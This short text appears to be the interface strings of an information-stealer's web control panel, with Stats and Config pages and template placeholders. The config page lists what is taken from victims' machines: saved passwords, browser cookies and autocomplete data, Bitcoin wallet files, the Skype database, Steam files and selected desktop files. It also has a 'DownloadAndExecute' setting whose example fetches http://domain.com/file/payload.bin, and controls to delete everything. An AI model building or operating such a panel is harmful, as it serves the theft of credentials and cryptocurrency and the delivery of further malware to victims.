 - Internet Explorer
Main Page
Stats
%STATS%
Config
Repeated reports:
Saved passwords:
Cookies and autocomplete browsers:
Bitcoin clients files:
Skype db:
Steam files:
Desktop files:
Desktop files[ext,ens,io,ns]: %G_DESKTOP_EXTS%
Desktop files[MAX FileSize kb]: %G_DESKTOP_MAXS
DownloadAndExecute .EXE link: %DAE%
example: http://domain.com/file/payload.bin
Save
Control
EmptyTrash
DeleteAll